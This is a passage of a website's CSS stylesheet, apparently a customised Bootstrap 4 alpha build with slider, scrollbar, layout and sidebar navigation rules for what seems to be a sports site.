  .navbar-divider::before {
    content: "\00a0"; }

.navbar-toggler {
  padding: .5rem .75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: none;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none; }

.navbar-nav .nav-item {
  float: left; }

.navbar-nav .nav-link {
  display: block;
  }
  .navbar-nav .nav-link + .nav-link {
    margin-left: 1rem; }

.navbar-nav .nav-item + .nav-item {
  margin-left: 1rem; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.8); }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color: rgba(0, 0, 0, 0.8); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.3); }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.6); }

.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
  color: rgba(0, 0, 0, 0.8); }

.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075); }

.navbar-dark .navbar-brand {
  color: white; }
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
    color: white; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75); }

.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
  color: white; }

.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075); }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 829px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }

@media (min-width: 830px) {
  .navbar-toggleable-xs {
    display: block !important; } }

.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 899px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }

@media (min-width: 900px) {
  .navbar-toggleable-sm {
    display: block !important; } }

.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 1199px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }

@media (min-width: 1200px) {
  .navbar-toggleable-md {
    display: block !important; } }

.alert {
  padding: 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible {
  padding-right: 2rem; }
  .alert-dismissible .close {
    position: relative;
    top: -.125rem;
    right: -1rem;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c1e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6d5ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faf2cc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7ecb5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9b9; }
  .alert-danger .alert-link {
    color: #843534; }

.bg-faded {
  background-color: #f7f7f9; }

.bg-primary {
  color: #fff !important;
  background-color: #0275d8 !important; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #025aa5 !important; }

.bg-success {
  color: #fff !important;
  background-color: #5cb85c !important; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #449d44 !important; }

.bg-info {
  color: #fff !important;
  background-color: #5bc0de !important; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #31b0d5 !important; }

.bg-white{
	background-color: #ffffff;
}
.bg-blue{
		background-color: #1c336e;
}

.bg-red{
	background-color: #e02a15;
}

.bg-warning {
  color: #fff !important;
  background-color: #f0ad4e !important; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #ec971f !important; }

.bg-danger {
  color: #fff !important;
  background-color: #d9534f !important; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #c9302c !important; }

.bg-inverse {
  color: #fff !important;
  background-color: #373a3c !important; }

a.bg-inverse:focus, a.bg-inverse:hover {
  background-color: #1f2021 !important; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.d-block {
  display: block !important; }

.d-inline-block {
  display: inline-block !important; }

.d-inline {
  display: inline !important; }

.flex-xs-first {
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1; }

.flex-xs-last {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1; }

.flex-xs-unordered {
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0; }

.flex-items-xs-top {
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start; }

.flex-items-xs-middle {
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.flex-items-xs-bottom {
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end; }

.flex-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start; }

.flex-xs-middle {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center; }

.flex-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end; }

.flex-items-xs-left {
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.flex-items-xs-center {
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }

.flex-items-xs-right {
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-items-xs-around {
  -webkit-justify-content: space-around;
      -ms-flex-pack: distribute;
          justify-content: space-around; }

.flex-items-xs-between {
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }

@media (min-width: 830px) {
  .flex-sm-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-sm-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-sm-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 830px) {
  .flex-items-sm-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-sm-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-sm-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 830px) {
  .flex-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-sm-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 830px) {
  .flex-items-sm-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-sm-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-sm-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-sm-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-sm-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

@media (min-width: 900px) {
  .flex-md-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-md-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-md-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 900px) {
  .flex-items-md-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-md-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-md-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 900px) {
  .flex-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-md-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 900px) {
  .flex-items-md-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-md-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-md-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-md-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-md-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

@media (min-width: 1200px) {
  .flex-lg-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-lg-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-lg-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 1200px) {
  .flex-items-lg-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-lg-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-lg-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 1200px) {
  .flex-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-lg-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 1200px) {
  .flex-items-lg-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-lg-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-lg-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-lg-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-lg-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

@media (min-width: 1460px) {
  .flex-xl-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-xl-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-xl-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 1460px) {
  .flex-items-xl-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-xl-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-xl-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 1460px) {
  .flex-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-xl-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 1460px) {
  .flex-items-xl-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-xl-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-xl-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-xl-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-xl-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

.pull-xs-left {
  float: left !important; }

.pull-xs-right {
  float: right !important; }

.pull-xs-none {
  float: none !important; }

@media (min-width: 830px) {
  .pull-sm-left {
    float: left !important; }
  .pull-sm-right {
    float: right !important; }
  .pull-sm-none {
    float: none !important; } }

@media (min-width: 900px) {
  .pull-md-left {
    float: left !important; }
  .pull-md-right {
    float: right !important; }
  .pull-md-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .pull-lg-left {
    float: left !important; }
  .pull-lg-right {
    float: right !important; }
  .pull-lg-none {
    float: none !important; } }

@media (min-width: 1460px) {
  .pull-xl-left {
    float: left !important; }
  .pull-xl-right {
    float: right !important; }
  .pull-xl-none {
    float: none !important; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.w-100 {
  width: 100% !important; }

.m-x-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.m-a-0 {
  margin: 0 0 !important; }

.m-t-0 {
  margin-top: 0 !important; }

.m-r-0 {
  margin-right: 0 !important; }

.m-b-0 {
  margin-bottom: 0 !important; }

.m-l-0 {
  margin-left: 0 !important; }

.m-x-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.m-y-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.m-a-1 {
  margin: 1rem 1rem !important; }

.m-t-1 {
  margin-top: 1rem !important; }

.m-r-1 {
  margin-right: 1rem !important; }

.m-b-1 {
  margin-bottom: 1rem !important; }

.m-l-1 {
  margin-left: 1rem !important; }

.m-x-1 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.m-y-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.m-a-2 {
  margin: 1.5rem 1.5rem !important; }

.m-t-2 {
  margin-top: 1.5rem !important; }

.m-r-2 {
  margin-right: 1.5rem !important; }

.m-b-2 {
  margin-bottom: 1.5rem !important; }

.m-l-2 {
  margin-left: 1.5rem !important; }

.m-x-2 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.m-y-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.m-a-3 {
  margin: 3rem 3rem !important; }

.m-t-3 {
  margin-top: 3rem !important; }

.m-r-3 {
  margin-right: 3rem !important; }

.m-b-3 {
  margin-bottom: 3rem !important; }

.m-l-3 {
  margin-left: 3rem !important; }

.m-x-3 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.m-y-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.p-a-0 {
  padding: 0 0 !important; }

.p-t-0 {
  padding-top: 0 !important; }

.p-r-0 {
  padding-right: 0 !important; }

.p-b-0 {
  padding-bottom: 0 !important; }

.p-l-0 {
  padding-left: 0 !important; }

.p-x-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.p-y-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-a-1 {
  padding: 1rem 1rem !important; }

.p-t-1 {
  padding-top: 1rem !important; }

.p-r-1 {
  padding-right: 1rem !important; }

.p-b-1 {
  padding-bottom: 1rem !important; }

.p-l-1 {
  padding-left: 1rem !important; }

.p-x-1 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.p-y-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.p-a-2 {
  padding: 1.5rem 1.5rem !important; }

.p-t-2 {
  padding-top: 1.5rem !important; }

.p-r-2 {
  padding-right: 1.5rem !important; }

.p-b-2 {
  padding-bottom: 1.5rem !important; }

.p-l-2 {
  padding-left: 1.5rem !important; }

.p-x-2 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.p-y-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.p-a-3 {
  padding: 3rem 3rem !important; }

.p-t-3 {
  padding-top: 3rem !important; }

.p-r-3 {
  padding-right: 3rem !important; }

.p-b-3 {
  padding-bottom: 3rem !important; }

.p-l-3 {
  padding-left: 3rem !important; }

.p-x-3 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.p-y-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
}
.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
.text-justify {
  text-align: justify !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-xs-left {
  text-align: left !important; }

.text-xs-right {
  text-align: right !important; }

.text-xs-center {
  text-align: center !important; }

@media (min-width: 830px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 900px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1460px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-normal {
  font-weight: normal; }

.font-weight-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic; }

.text-muted {
  color: #818a91 !important; }

a.text-muted:focus, a.text-muted:hover {
  color: #687077 !important; }

.text-primary {
  color: #0275d8 !important; }

a.text-primary:focus, a.text-primary:hover {
  color: #025aa5 !important; }

.text-success {
  color: #5cb85c !important; }

a.text-success:focus, a.text-success:hover {
  color: #449d44 !important; }

.text-info {
  color: #5bc0de !important; }

a.text-info:focus, a.text-info:hover {
  color: #31b0d5 !important; }

.text-warning {
  color: #f0ad4e !important; }

a.text-warning:focus, a.text-warning:hover {
  color: #ec971f !important; }

.text-danger {
  color: #d9534f !important; }

a.text-danger:focus, a.text-danger:hover {
  color: #c9302c !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.invisible {
  visibility: hidden !important; }

.hidden-xs-up {
  display: none !important; }

@media (max-width: 829px) {
  .hidden-xs-down {
    display: none !important; } }

@media (min-width: 830px) {
  .hidden-sm-up {
    display: none !important; } }

@media (max-width: 899px) {
  .hidden-sm-down {
    display: none !important; } }

@media (min-width: 900px) {
  .hidden-md-up {
    display: none !important; } }

@media (max-width: 1199px) {
  .hidden-md-down {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg-up {
    display: none !important; } }

@media (max-width: 1459px) {
  .hidden-lg-down {
    display: none !important; } }

@media (min-width: 1460px) {
  .hidden-xl-up {
    display: none !important; } }

.hidden-xl-down {
  display: none !important; }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/** initial setup **/
.nano {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.nano > .nano-content {
  position: absolute;
  overflow: scroll;
  overflow-x: hidden;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.nano > .nano-content:focus {
  outline: thin dotted; }

.nano > .nano-content::-webkit-scrollbar {
  display: none; }

.has-scrollbar > .nano-content::-webkit-scrollbar {
  display: block; }

.nano > .nano-pane {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden\9;
  /* Target only IE7 and IE8 with this hack */
  opacity: 0.01;
  transition: 0.2s;
  border-radius: 5px; }

.nano > .nano-pane > .nano-slider {
  background: #444;
  background: rgba(0, 0, 0, 0.5);
  position: relative;
  margin: 0 1px;
  border-radius: 3px; }

.nano-pane.active,
.nano-pane.flashed,
.nano:hover > .nano-pane {
  visibility: visible\9;
  /* Target only IE7 and IE8 with this hack */
  opacity: 0.99; }

a {
  transition: all 0.2s; }

embed,
iframe,
img,
object {
  max-width: 100%; }

.center {
  text-align: center; }

.left {
  text-align: left; }

.right {
  text-align: right; }

img.toleft {
  margin: 5px 15px 0 0; }

img.toright {
  margin: 5px 0 0 15px; }

.btn-primary {
  background: #e02a15;
  border-color: #e02a15; }
  .btn-primary:active, .btn-primary:focus, .btn-primary:focus:active, .btn-primary:focus:hover, .btn-primary:hover {
    background: #b72211;
    border-color: #b72211; }

.btn-archiv {
  background: #1c336e;
  border-color: #1c336e;
  margin-right: 5px;
  color: #fff; }
  .btn-archiv:active, .btn-archiv:focus, .btn-archiv:focus:active, .btn-archiv:focus:hover, .btn-archiv:hover {
    color: #fff;
    background: #1c336e;
    border-color: #1c336e; }

.btn-secondary {
  background: #274aa2;
  border-color: #274aa2;
  margin-right: 5px; }
  .btn-secondary:active, .btn-secondary:focus, .btn-secondary:focus:active, .btn-secondary:focus:hover, .btn-secondary:hover {
    color: #fff;
    background: #274aa2;
    border-color: #274aa2; }

.win {
  color: #2aac2e !important; }
  .win a,
  .win span {
    color: #2aac2e !important; }
  .win:active, .win:focus, .win:hover {
    color: #2aac2e !important; }

.loss {
  color: #ba062a !important; }
  .loss a,
  .loss span {
    color: #ba062a !important; }
  .loss:active, .loss:focus, .loss:hover {
    color: #ba062a !important; }

select {
  background-color: #ffffff;
  box-shadow: inset -1px 0 0 0 #dedce0;
  font-size: 14px;
  color: #252627;
  margin: 0 10px;
  line-height: 1;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
          appearance: none;
  height: 40px;
  padding: 10px 65px 10px 15px;
  vertical-align: middle;
  background: url("/img/arrow-select.svg") #fff center right no-repeat;
  border-radius: 4px; }
  select:hover {
    background: url("/img/arrow-select-hover.svg") #fff center right no-repeat; }

@media (max-width: 1459px) {
  .container {
    max-width: 100%;
    width: 100%; } }

.layout {
  position: relative;
}
  .layout nav {
		position: relative;
		left: 0px;
		float: left;
    width: 240px;
    height: auto;
    background-color: #ffffff;
    padding: 24px 0;
   }
	 .layout nav .logo{
		 width: 100%;
		 text-align: center;
	 }
	 .layout nav .logo img{
		 width: 100%;
		 max-width: 174px;
	 }
    @media (max-width: 1050px) {
      .layout nav {
        display: none;
        height: auto;
        box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
        width: 280px;
        max-width: 100%;
				top: 0px;
				left: 0px;
				padding: 0px;
			}

		}

  .layout .content {
    width: calc(100% - 240px);
    display: table;
		position: relative;
  }
	@media(max-width: 1050px){
		.layout .content {
			top: 0px;
			width: 100%;
			display: block;
		}
	}
  .layout .content-sub {
    position: initial;
    min-height: 932px; }
    .layout .content-sub aside {
      background: transparent; }
      .layout .content-sub aside:before {
        display: none; }
    .layout .content-sub .sub-text {
      padding: 20px 85px 50px 50px; }
      @media (max-width: 1050px) {
        .layout .content-sub .sub-text {
          padding: 20px 50px 50px; } }
      @media (max-width: 760px) {
        .layout .content-sub .sub-text {
          padding: 20px; } }
  .layout main {
    display: table-cell;
    vertical-align: top;
    padding-top: 0px;
     }
    @media (max-width: 1050px) {
      .layout main {
        padding-left: 0;
        display: block; } }
  .layout aside {
    background-color: #e9e9e9;
    display: table-cell;
    vertical-align: top;
    width: 360px;
    position: relative;
		top: 0px;
		right: 0px; }
    @media (max-width: 1420px) {
      .layout aside {
        width: 280px; } }
    @media (max-width: 1050px) {
      .layout aside {
        display: none;
        height: 100%;
        box-shadow: 0 1px 3px 0 rgba(1, 1, 1, 0.1);
        width: 280px;
        max-width: 100%;
        padding-top: 0; } }
.layout-subpage .content {
  background-color: #fff;
  box-shadow: 0 5px 5px 0 rgba(1, 1, 1, 0.1); }

.layout-subpage .topstory-box {
  background-color: #fff;
  box-shadow: 0 5px 5px 0 rgba(1, 1, 1, 0.1); }

@media (max-width: 1050px) {
  .layout-subpage .layout {
    margin-top: 20px; } }

.show-menu nav {
  display: block;
  position: absolute;
  display: block;
  z-index: 10000; }

.show-more aside {
  display: block;
  position: absolute;
  height: auto;
	float: right;
	padding-bottom: 25px;
  z-index: 10000;
  right: 0;
  top: 0;
  background: #fff !important; }
  .show-more aside .box {
    box-shadow: none; }

nav .brand {
  display: block;
  text-align: center;
  margin-bottom: 32px; }

nav .navbar {
  padding: 0;
  margin-top: 70px;
}
@media(max-width: 1050px){
	nav .navbar{
		margin-top: 0px;
		background-color: white;
	}
}
  nav .navbar .navbar-nav .nav-item {
    display: block;
    float: none;
    margin: 0 0 0 5px;
    text-align: left;
    width: 220px;
    margin-left: -5px;}
    nav .navbar .navbar-nav .nav-item .nav-link {
      font-size: 14px;
			padding-bottom: 15px;
			padding-top: 15px;
      font-family: Roboto;
      font-weight: bold;
      font-style: normal;

      color: #1c336e;
      text-transform: uppercase;
      background: url(/img/nav_border.png) no-repeat bottom left -20px;

      margin-left: 24px;
    }
    nav .navbar .navbar-nav .nav-item .nav-link img{
      margin-left:-4px;
      padding-right: 3px
      }
    nav .navbar .navbar-nav .nav-item .nav-link:hover {
      color: #e02a15;
    }
    nav .navbar .navbar-nav .nav-item .dropdown-toggle:after {

      content: "+";
      font-size: 21px;
      color: #e02a15;
      float: right;
      margin-right: 10px;
      font-family: 'Roboto Condensed', sans-serif;
       }
    nav .navbar .navbar-nav .nav-item .dropdown-menu {
      position: absolute;
      top: 0;
      right: -237px;
      left: auto;
      box-shadow: 10px 0 13px -1px rgba(1, 1, 1, 0.1);
      background-position: 0 center;
      border: 0;
      border-radius: 0;
      border-left: 4px solid #dcdbdb;
      padding: 10px 10px;
      width: 237px; }
      @media (max-width: 1050px) {
        nav .navbar .navbar-nav .nav-item .dropdown-menu {
          position: relative;
          right: auto;
          width: auto;
          box-shadow: none;
          border: 0;
          top: -3px;
          padding: 0 10px;
          margin-bottom: 20px;
          width: 100%;
          text-align: center; } }
      nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item {
        font-family: 'Roboto Condensed', sans-serif;
        font-size: 16px;
        font-weight: 500;
        line-height: 2.5;
        color: #1b316b; }
      nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover{
        color: #e02a15;
      }
        nav .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item:after {
          display: block;
          content: "";
          width: 40px;
          height: 1px;
          background: #e2e2e2;
          transition: all 0.2s; }
          @media (max-width: 1050px) {
